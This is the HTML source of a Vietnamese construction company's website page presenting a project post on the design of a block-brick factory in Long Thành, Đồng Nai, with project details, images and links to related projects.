.cua-luoi-chong-muoi a {background-color: #0e76bc;padding: 14px;background-image: url(/wp-content/uploads/2019/03/cualuoi.png);color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.category-title .left .nhom-duc a {background-color: #0e76bc;padding: 14px;background-image: url(/wp-content/uploads/2019/03/cuacuon-1.png);color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.section-title-normal {border-bottom: 1px solid #ececec;}.section-title-normal span { border-bottom: none;margin-bottom: 0px;color: #006398;background: url(/wp-content/uploads/2019/03/news_cate-1.png);background-repeat: no-repeat;padding-left: 35px; font-size:16px;}.section-title-container {margin-bottom: 10px;}.tin-tuc .post-item .col-inner{border: 1px solid #f0f0f0;padding: 12px;border-radius: 4px;}.tin-tuc .post-item .post-title{margin-bottom: 10px;font-size: 15px;color: #2a2a2a;}.tin-tuc .post-item .post-meta{font-style:italic}.box-blog-post .is-divider{display:none}.tin-tuc .post-item .from_the_blog_excerpt {margin-top:6px; font-size:14px}.tin-tuc .post-item .post-title:hover{color:#0e76bc}.tin-tuc .post-item .box-image .image-cover{border-radius:4px}.tin-tuc .col{padding-bottom:0}.tieu-chi .cot1 .icon-box {background: #f2781e;padding: 10px;font-size: 15px;}.footer-section{color: #fff;border-top: 2px solid #f58634;}.tieu-chi .icon-box{border-radius:5px}.tieu-chi .icon-box h3{margin-bottom: 0;font-size: 15px;text-transform: uppercase;color: white;}.tieu-chi .icon-box p{font-size:14px; color:white}.tieu-chi .cot2 .icon-box {background: #2a8ccd;padding: 10px;font-size: 15px;}.tieu-chi .cot3 .icon-box {background: #64b735;padding: 10px;font-size: 15px;}.tieu-chi .cot4 .icon-box {background: #005690;padding: 10px;font-size: 15px;}.footer-section h3 a{font-weight: bold;font-size: 14px;border-bottom: 1px solid #0a639f;padding-bottom: 6px;display: block; color:#f58634}.footer-section ul li{background: url(/wp-content/uploads/2019/03/arrow-icon.jpg);background-repeat: no-repeat;list-style: none;margin-left: 0;padding-left: 26px;background-position-y: 3px;}.footer-section ul li a{font-size: 14px;color: white;}.absolute-footer.dark {border-top: 1px solid #0066aa;}.footer-section .col{padding-bottom:0}.back-to-top{background: white !important;border: 0 !important;box-shadow: 0px 0px 15px #00000085;}.copyright-footer{font-size:13px}.product-main {padding: 20px 0;}.product-info .breadcrumbs { text-transform: none;}.single-product .product-title{font-size: 20px;font-weight: normal;color: #0292dd;}.single-product .product-short-description{font-size:14px; }.single-product .product-short-description p{margin-bottom:10px}.product_meta>span{font-size:14px}.bao-gia{font-size:15px}.bao-gia .phone{color: red;font-weight: bold;font-size: 20px;}a.nut-dat-hang{border: 1px solid #006398;padding: 7px 20px;border-radius: 4px;text-transform: uppercase;background: #0292dd;margin-top: 10px;display: inline-block;margin-bottom: 13px;color: white;font-weight: bold; font-size:14px}.form-lien-he h3{font-size: 16px;text-transform: uppercase;color: #0e76bc;}input[type='email'], input[type='search'], input[type='number'], input[type='url'], input[type='tel'], input[type='text'], textarea{font-size:14px; box-shadow:none; border-radius:4px}input[type='submit']{font-size:14px; margin:0; text-transform:none; border-radius:4px; font-weight:normal}form{margin-bottom:0}.lightbox-content{border-radius:4px}.product-info{padding-bottom:0}.button.icon.circle {border: 1px solid #d9d9d9;}.single-product .large-9{padding-right:0; border-right:0 !important}.product-footer .woocommerce-tabs {padding: 0;border-top: none;}.woocommerce-tabs ul li a{padding: 7px 20px;font-weight: bold;font-size: 14px; border-top:0; border-top-left-radius:4px; border-top-right-radius:4px; border-left:none; border-right:none; letter-spacing:0}.woocommerce-tabs ul li.active > a{background:#0292dd; color:white;border-bottom: 1px solid #f58634;}.woocommerce-tabs .tab-panels p{font-size: 15px;margin-bottom: 6px;}.woocommerce-tabs .tab-panels{border:2px solid #f58634; border-left:1px solid #eeeeee;border-right:1px solid #eeeeee;padding:20px;border-bottom:1px solid #eeeeee;}.product-section-title{background: #0f7cb6;padding: 9px 20px;letter-spacing: 0;font-size: 15px;color: white;border-bottom: 2px solid #f58634;border-top-left-radius: 4px;border-top-right-radius: 4px;margin-top: 20px;margin-bottom: 0px;}.related .product-small .product-title a{font-size: 14px;color: #3d3d3d;text-align: center;}.related .product-small .box-image img{border-radius:6px; height:143px}.related .large-columns-4 .col{padding-bottom:0 !important}.related .product-small .box-text{padding-bottom:15px}span.widget-title{background: #0f7cb6;display: block;padding: 10px 10px;border-top-left-radius: 5px;border-top-right-radius: 5px;text-align: center;letter-spacing: 0;color: white;font-size: 14px;font-weight: normal;}.product-categories .toggle{padding-right:10px}.widget .toggle {width: 10px;min-height: 1em;margin: 0 5px 0 0px;}.icon-angle-down:before {font-size: 14px;font-weight: bold;color: black;}.product-categories li a{padding-top:7px !important; padding-bottom:7px !important; padding-left:20px !important}.product-categories li{background: url(/wp-content/uploads/2019/03/dot.jpg);background-repeat: no-repeat;background-position: left;background-position-y: 11px;background-position-x: 3px; border-left: 1px solid whitesmoke; padding-left: 0px;border-right: 1px solid whitesmoke;padding-right: 0px;}.product-categories li ul{margin-bottom:0 !important; margin-left: 0 !important;padding-left: 0 !important;border-left: 0 !important;}.product-categories li a{font-size: 14px;color: #4c4c4c;}.product-categories li ul li{background-color: #f4f4f4;border-bottom: 1px solid white !important;padding-left: 13px;background-position-x: 15px;}.product-categories{border-bottom:1px solid #ececec}.flatsome_recent_posts ul{border:1px solid #ececec; padding: 0 10px}.flatsome_recent_posts ul a{font-size:14px; color:#3f3f3f;}.flatsome_recent_posts ul a:hover{color:#0f7cb6}.woocommerce-result-count, .woocommerce-ordering{display:none}.category-page-row {padding-top: 20px;}.archive h1{margin-bottom: 4px;font-size: 19px;font-weight: normal;color: #0f7cb6;}.breadcrumbs {text-transform: none;color: #222;font-weight: normal;font-size: 14px;}.archive .product-small.col{padding: 0 15px 0px;}.blog-archive h1{text-align: left;text-transform: none;letter-spacing: 0;}.page-wrapper {padding-top: 20px;padding-bottom: 20px;}.blog-archive .large-9 .badge{display:none}.blog-archive .large-9{padding-right:0}.blog-archive .archive-page-header .large-12{padding-bottom:20px}.relatedcat{margin-top: 11px;}.blog-single .entry-title{font-size:20px}.relatedcat ul{margin-left: 20px;font-size: 14px;}b, strong {font-weight:bold}.page-right-sidebar .page-inner p{font-size: 15px;margin-bottom: 7px;}.page-right-sidebar .large-9{padding-right:0; border-right:0}h1{font-family:arial, helvetica}.relatedcat h3{font-size: 15px;background: url(/wp-content/uploads/2019/03/more_art.png);background-size: auto;width: 400px;background-repeat: no-repeat;height: 33px;color: white;padding-left: 14px;padding-top: 3px;}.entry-header-text-top{padding:0}.entry-content {padding-top: 0;padding-bottom: 0;}.blog-single .entry-content p{font-size:15px; margin-bottom:7px}.blog-single h2{font-size: 17px;color: #006398;}.blog-single h3{font-size:16px}.blog-single .blog-share{text-align:left;margin-top: 16px;}.header-nav-main .giuseart a {background: url(/wp-content/uploads/2019/03/giuseart.png);background-size: 24px;background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.off-canvas-left.mfp-ready .mfp-content{background:#006398;}.off-canvas:not(.off-canvas-center) .nav-vertical li>a{padding: 11px 15px;font-size: 14px; color:white}.stuck .header-main{display:none !important}/* Custom CSS Mobile */@media (max-width: 549px){.product-categories li,.flatsome_recent_posts ul{background:white}.off-canvas .sidebar-inner {padding: 10px;}.category-title .right, .tin-tuc .post-item .from_the_blog_excerpt{display:none}.tin-tuc .post-item .box-text{padding-bottom:0} .category-title .left{width:100%}.category-title .left h2 a{display:block}.tin-tuc .post-item, .footer-section .medium-2, .blog-archive .post-item {flex-basis:50%; max-width:50%}.tin-tuc .post-item {margin-bottom:15px}.tin-tuc .post-item:nth-child(2n+1), .category-section .col:nth-child(2n+1), .archive .product-small.col:nth-child(2n+1), .blog-archive .post-item:nth-child(2n+1){padding-right:7px}.tin-tuc .post-item:nth-child(2n+2), .category-section .col:nth-child(2n+2), .archive .product-small.col:nth-child(2n+2), .blog-archive .post-item:nth-child(2n+2){padding-left:7px}.category-filter-row {padding: 10px 0;background: #0662aa;margin-top: 20px;border-radius: 5px;color: white;}.filter-button{margin-top:0}.tin-tuc .post-item .post-title, .category-section .product-small .product-title a{font-size:14px}.tieu-chi .medium-3 {flex-basis:100%; max-width:100%;padding-bottom: 10px;}.single-product .large-9, .blog-archive .large-9{padding-right:15px !important}.woocommerce-tabs .tab-panels{border:0; padding:0;padding-top:20px}.archive .large-columns-3{margin-left:-15px !important; margin-right:-15px !important; border:0}.category-page-row {padding-top: 0;}.off-canvas:not(.off-canvas-center) li.html {padding: 15px;}.blog-archive .post-item .from_the_blog_excerpt {height:40px; overflow:hidden}.related .product-small .box-image img{height:100px}.stuck .header-main{display:block !important}.tin-tuc .post-item:nth-child(2n+1), .category-section .col:nth-child(2n+1), .archive .product-small.col:nth-child(2n+1), .blog-archive .post-item:nth-child(2n+1){padding-right:15px}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			

.category-title .left {
    width: 30%;
    float: left;
    display: inline-block;
}
.category-title .right {
    width: 70%;
}
.header-bottom .container {
    background: #f5891d;
    padding: 0;
	max-width: 1140px;}

.entry-content ul{
	padding-left:30px;
}

@media(max-width 800px){
	.entry-content img{
		width:100%;
		height:auto;
	}
	.text-mobile{
		overflow:scroll;
	}
}

.h1-visible{
	display:none;
}
div[style*="Chat Zalo"] {
    display: none !important;
}

a[href*="zalo.me"] {
    display: none !important;
}

div[class*="zalo"] {
    display: none !important;
}

div[style*="background-color: rgb(0, 163, 255)"] {
    display: none !important;
}
div[style*="Hotline"] {
    display: none !important;
}

div[style*="0909421668"] {
    display: none !important;
}

span:contains("Hotline") {
    display: none !important;
}

a[href*="tel:0909421668"] {
    display: none !important;
}
		</style>
		</head>

<body class="post-template-default single single-post postid-1074 single-format-standard boxed lightbox nav-dropdown-has-shadow nav-dropdown-has-border">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NPHX7R8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav- nav-prompts-overlay">
              <li class="html custom html_topbar_right"><div class="html1-topbar"><marquee direction="left"  loop="forever">HÃY LỰA CHỌN BÁCH VIỆT LÀ ĐỐI TÁC TIN CẬY CỦA BẠN </marquee></div></li><li class="header-divider"></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav- nav-prompts-overlay">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav- nav-prompts-overlay">
              <li class="html custom html_top_right_text"><p style="text-align: center;"><span style="color: fffff;"><em><strong>0972.193.728 Email: xdbachviet@gmail.com</strong></em></span></p></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Xây-Dựng-Bách-Việt-103925005199356/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:xdbachviet@gmail.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0972193728" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav- nav-prompts-overlay">
              <li class="html custom html_topbar_left"><p style="text-align: center;"><span style="color: #ff6600; font-size: 140%;"><strong>CÔNG TY CP ĐẦU TƯ & XÂY DỰNG CÔNG NGHIỆP BÁCH VIỆT</strong>
</span>
<br />
<span style="color: #ff6600; font-size: 110%;" data-line-height="xs">Văn Phòng: Tầng 9, Khu Văn Phòng, Tòa Nhà Pearl Plaza 561A Điện Biên Phủ , Phường Thạnh Mỹ Tây, Tp Hồ Chí Minh</span>
<br />
<span style="color: #ff6600; font-size: 110%;" data-line-height="xs">VPĐD: Số 04 Thiên Phát, KĐT VISIP, P. Trương Quang Trọng, Tp.Quảng Ngãi, tỉnh Quảng Ngãi<br /><span style="color: #ff6600; font-size: 110%;" data-line-height="xs">
<br />
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://xaydungbachviet.vn/" title="Xây Dựng Bách Việt - Tiến độ &#8211; Uy tín &#8211; Trách nhiệm" rel="home">
    <img width="185" height="120" src="https://xaydungbachviet.vn/wp-content/uploads/2021/04/Logo-hcn.png" class="header_logo header-logo" alt="Xây Dựng Bách Việt"/><img  width="185" height="120" src="https://xaydungbachviet.vn/wp-content/uploads/2021/04/Logo-hcn.png" class="header-logo-dark" alt="Xây Dựng Bách Việt"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line nav-uppercase" >
              <li class="html custom html_topbar_left"><p style="text-align: center;"><span style="color: #ff6600; font-size: 140%;"><strong>CÔNG TY CP ĐẦU TƯ & XÂY DỰNG CÔNG NGHIỆP BÁCH VIỆT</strong>
</span>
<br />
<span style="color: #ff6600; font-size: 110%;" data-line-height="xs">Văn Phòng: Tầng 9, Khu Văn Phòng, Tòa Nhà Pearl Plaza 561A Điện Biên Phủ , Phường Thạnh Mỹ Tây, Tp Hồ Chí Minh</span>
<br />
<span style="color: #ff6600; font-size: 110%;" data-line-height="xs">VPĐD: Số 04 Thiên Phát, KĐT VISIP, P. Trương Quang Trọng, Tp.Quảng Ngãi, tỉnh Quảng Ngãi<br /><span style="color: #ff6600; font-size: 110%;" data-line-height="xs">
<br />
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://xaydungbachviet.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71 menu-item-design-default"><a href="https://xaydungbachviet.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673 menu-item-design-default has-dropdown"><a href="https://xaydungbachviet.vn/gioi-thieu/" class="nav-top-link">Giới thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://xaydungbachviet.vn/tam-nhin-chien-luoc/">Tầm nhìn chiến lược</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://xaydungbachviet.vn/ve-chung-toi/">Về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791 menu-item-design-default"><a href="https://xaydungbachviet.vn/nha-thep-tien-che/" class="nav-top-link">Nhà Thép Tiền Chế</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-672 active menu-item-design-default"><a href="https://xaydungbachviet.vn/category/du-an/cong-trinh-cong-nghiep/" class="nav-top-link">XD Công Nghiệp</a></li>
<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514 menu-item-design-default"><a href="https://xaydungbachviet.vn/category/du-an/cong-trinh-dan-dung/" class="nav-top-link">XD Dân Dụng</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-825 menu-item-design-default"><a href="https://xaydungbachviet.vn/category/tin-tuc/" class="nav-top-link">TIN TỨC</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674 menu-item-design-default"><a href="https://xaydungbachviet.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833 menu-item-design-default"><a href="https://xaydungbachviet.vn/category/tuyen-dung/" class="nav-top-link">Tuyển dụng</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://xaydungbachviet.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">
	
	<div class="large-9 col">
		


<article id="post-1074" class="post-1074 post type-post status-publish format-standard has-post-thumbnail hentry category-du-an category-cong-trinh-cong-nghiep">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h4 style="    text-transform: uppercase;" class="entry-category is-xsmall">
	<a href="https://xaydungbachviet.vn/category/du-an/" rel="category tag">Dự án</a>, <a href="https://xaydungbachviet.vn/category/du-an/cong-trinh-cong-nghiep/" rel="category tag">XD Công Nghiệp</a></h4>

<h1 class="entry-title">Thiết Kế Nhà Máy Gạch Block &#8211; Long Thành</h1>
<div class="entry-divider is-divider small"></div>

	</div>
				</header>
		<div class="entry-content single-page">

	


<p><strong>Thông tin công trình:</strong></p>
<p>&#8211; Địa điểm: KCN Lộc An, Bình Sơn, Long Thành, Đồng Nai.</p>



<p>&#8211; Tham gia thiết kế tổng mặt bằng xây dựng và phối cảnh nhà máy gạch Block &#8211; Long Thành, Đồng Nai.</p>



<p>&#8211; Vốn đầu tư: 15.000.000.000 VNĐ.</p>
<p><strong>HÌNH ẢNH 3D</strong></p>
<p><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://xaydungbachviet.vn/wp-content/uploads/2024/04/bang-hieu-cong-trinh-01-scaled.jpg" /></p>
<p><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://xaydungbachviet.vn/wp-content/uploads/2024/04/view-02.jpg" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>HÌNH ẢNH ĐI VÀO HOẠT ĐỘNG</p>
<p><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://xaydungbachviet.vn/wp-content/uploads/2024/04/b971a4ca2405d95b8014-1-scaled.jpg" /></p>
<p><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://xaydungbachviet.vn/wp-content/uploads/2024/04/gach-khong-nung.jpg" /></p>
<p><strong>BÀI VIẾT KHÁC </strong></p>
<p><blockquote class="wp-embedded-content" data-secret="lLHwi1QIlt"><a href="https://xaydungbachviet.vn/thiet-ke-va-thi-cong-du-an-nha-xuong-sumiki-bussan/">Thiết Kế Và Thi Công Dự Án Nhà Xưởng Sumiki Bussan</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Thiết Kế Và Thi Công Dự Án Nhà Xưởng Sumiki Bussan&#8221; &#8212; Xây Dựng Bách Việt" src="https://xaydungbachviet.vn/thiet-ke-va-thi-cong-du-an-nha-xuong-sumiki-bussan/embed/#?secret=pUWq1E1u1P#?secret=lLHwi1QIlt" data-secret="lLHwi1QIlt" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>

	
	</div><!-- .entry-content2 -->
<div class="relatedcat"><h3>Bài viết liên quan</h3><ul>            <li><a href="https://xaydungbachviet.vn/du-an-nha-may-dioxit-tai-lagi-binh-thuan/" title="Thi công Nhà máy DIOXIT &#8211; Construction of DIOXIDE Factory">Thi công Nhà máy DIOXIT &#8211; Construction of DIOXIDE Factory</a></li>
                        <li><a href="https://xaydungbachviet.vn/xay-dung-cung-van-hoa-thieu-nhi-khanh-hoa-nha-trang/" title="Xây dựng Cung Văn hoá thiếu nhi Khánh Hoà &#8211; Construction of Khanh Hoa Children&#8217;s Cultural Palace">Xây dựng Cung Văn hoá thiếu nhi Khánh Hoà &#8211; Construction of Khanh Hoa Children&#8217;s Cultural Palace</a></li>
                        <li><a href="https://xaydungbachviet.vn/thi-cong-nha-o-xa-hoi-tai-da-nang/" title="Thi Công Từ Tầng 11 Đến Tầng 15 Khu Chung Cư Nhà Ở Xã Hội KCN Hoà Khánh &#8211; Construction From Floor 11 To Floor 15 Social Housing Apartment Complex Hoa Khanh Industrial Park">Thi Công Từ Tầng 11 Đến Tầng 15 Khu Chung Cư Nhà Ở Xã Hội KCN Hoà Khánh &#8211; Construction From Floor 11 To Floor 15 Social Housing Apartment Complex Hoa Khanh Industrial Park</a></li>
                        <li><a href="https://xaydungbachviet.vn/dau-tu-xay-dung-duong-cao-toc-ben-luc-long-thanh/" title="Xây Dựng Đường Cao Tốc Bến Lức Long Thành &#8211; Construction of Ben Luc Long Thanh Expressway">Xây Dựng Đường Cao Tốc Bến Lức Long Thành &#8211; Construction of Ben Luc Long Thanh Expressway</a></li>
                        <li><a href="https://xaydungbachviet.vn/cung-cap-va-lap-dat-cac-cong-tac-co-khi-khu-dich-vu-phuoc-dong-1/" title="Cung Cấp Và Lắp Đặt Công Tác Cơ Khí- Khu Dịch Vụ Phước Đông 1">Cung Cấp Và Lắp Đặt Công Tác Cơ Khí- Khu Dịch Vụ Phước Đông 1</a></li>
                        <li><a href="https://xaydungbachviet.vn/thi-cong-xay-dung-nha-o-rieng-le-10-can-lo-c/" title="Thi Công Xây Dựng Nhà ở Riêng lẻ &#8211; 10 Căn lô C / Construction of Individual Houses &#8211; 10 Apartments Lot C">Thi Công Xây Dựng Nhà ở Riêng lẻ &#8211; 10 Căn lô C / Construction of Individual Houses &#8211; 10 Apartments Lot C</a></li>
                        <li><a href="https://xaydungbachviet.vn/thi-cong-khung-thep-mat-tien-khach-san-pynt-hotel/" title="Thi Công Khung Thép Mặt Tiền Khách Sạn PYNT HOTEL &#8211; Steel Frame Construction of PYNT HOTEL Hotel Facade">Thi Công Khung Thép Mặt Tiền Khách Sạn PYNT HOTEL &#8211; Steel Frame Construction of PYNT HOTEL Hotel Facade</a></li>
                        <li><a href="https://xaydungbachviet.vn/thi-cong-khung-thep-trang-tri-mat-tien-khach-san-pynt-hotel/" title="Thi Công Khung Thép Mặt Tiền  &#8211; Khách sạn PYNT HOTEL">Thi Công Khung Thép Mặt Tiền  &#8211; Khách sạn PYNT HOTEL</a></li>
            </ul></div>


	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thiet-ke-nha-may-gach-block-long-thanh/#respond" style="display:none;">Hủy</a></small></h3><form action="https://xaydungbachviet.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='1074' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-4" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục bài viết</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-51"><a href="https://xaydungbachviet.vn/category/du-an/">Dự án</a>
<ul class='children'>
	<li class="cat-item cat-item-53"><a href="https://xaydungbachviet.vn/category/du-an/nha-thep-tien-che/">Nhà thép tiền chế</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://xaydungbachviet.vn/category/du-an/cong-trinh-cong-nghiep/">XD Công Nghiệp</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://xaydungbachviet.vn/category/du-an/cong-trinh-dan-dung/">XD Dân Dụng</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://xaydungbachviet.vn/category/tin-tuc/">Tin tức</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://xaydungbachviet.vn/category/tuyen-dung/">Tuyển dụng</a>
</li>
			</ul>

			</aside>		<aside id="flatsome_recent_posts-6" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Dự án đã xem</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://xaydungbachviet.vn/wp-content/uploads/2024/09/5-150x150.jpg); color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;">
                                								<span class="post-date-day">30</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
